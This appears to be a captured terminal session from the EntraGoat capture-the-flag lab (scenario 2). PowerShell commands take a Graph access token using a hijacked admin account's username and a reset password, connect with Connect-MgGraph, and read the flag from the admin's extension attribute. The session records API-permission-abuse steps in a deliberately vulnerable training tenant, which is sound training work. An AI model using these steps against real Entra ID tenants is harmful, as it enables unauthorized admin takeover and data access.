 PS C:\EntraGoat\s2> $adminToken = Get-MSGraphTokenWithUsernamePassword -Username $adminUser.UserPrincipalName -Password $newPassword -
TenantID $tenantId
PS C:\EntraGoat\s2> $SecureAdminToken = ConvertTo-SecureString $adminToken.access_token -AsPlainText -Force
PS C:\EntraGoat\s2> Connect-MgGraph -AccessToken $SecureAdminToken -NoWelcome
PS C:\EntraGoat\s2> Get-MgContext
ClientId : 1b730954-1685-4b74-9bfd-dac224a7b894
TenantId : 7c5581d5-e976-489e-8055-b165cc12fa22
Scopes : {Agreement.Read.All, Agreement.ReadWrite.All, AgreementAcceptance.Read, AgreementAcceptance.Read.All…}
AuthType : UserProvidedAccessToken
TokenCredentialType : UserProvidedAccessToken
CertificateThumbprint :
CertificateSubjectName :
SendCertificateChain : False
Account : EntraGoat-admin-s2@334brf.onmicrosoft.com
AppName : Azure Active Directory PowerShell
ContextScope : Process
Certificate :
PSHostVersion : 7.5.2
ManagedIdentityId :
ClientSecret :
Environment : Global
PS C:\EntraGoat\s2> Invoke-MgGraphRequest -Uri 'https://graph.microsoft.com/v1.0/me?$select=id,userPrincipalName,onPremisesExtensionAt
tributes' |
>> Select-Object @{n='UPN';e={$_.userPrincipalName}},
>> @{n='Id';e={$_.id}},
>> @{n='Flag';e={$_.onPremisesExtensionAttributes.extensionAttribute1}}
UPN Id Flag
--- -- ----
EntraGoat-admin-s2@334brf.onmicrosoft.com 2ca9a251-bd04-47dc-bf72-25a5bb1b9ecd EntraGoat{4P1_P37mission_4bus3_Succ3ss!}